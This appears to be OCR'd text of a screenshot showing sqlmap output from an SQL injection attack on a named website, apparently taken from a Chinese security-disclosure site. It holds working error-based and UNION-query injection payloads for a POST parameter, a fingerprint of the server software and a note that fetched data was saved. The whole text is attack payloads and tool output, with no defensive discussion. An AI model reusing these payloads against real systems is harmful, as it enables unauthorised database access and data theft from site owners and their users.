 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
ests:
---
Place: POST
Parameter: T1
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: T1=1' AND 9652=CONVERT(INT,(CHAR(58)+CHAR(105)+CHAR(99)+CHAR(110)+C
HAR(58)+(SELECT (CASE WHEN (9652=9652) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(111)+CHAR(104)+CHAR(122)+CHAR(58))) AND 'mqMK'='mqMK&T2=1&B1=??
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: T1=1' UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(105)+CHAR(99
)+CHAR(110)+CHAR(58)+CHAR(105)+CHAR(116)+CHAR(121)+CHAR(108)+CHAR(82)+CHAR(104)+
CHAR(82)+CHAR(80)+CHAR(111)+CHAR(84)+CHAR(58)+CHAR(111)+CHAR(104)+CHAR(122)+CHAR
(58)-- &T2=1&B1=??
---
[20:26:29] [INFO] testing Microsoft SQL Server
[20:26:30] [INFO] confirming Microsoft SQL Server
[20:26:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:26:34] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 15 times
[20:26:34] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\lygdlzxyey.com'
[*] shutting down at 20:26:34
[root@Hacker~]# Sqlmap _
www.wooyun.org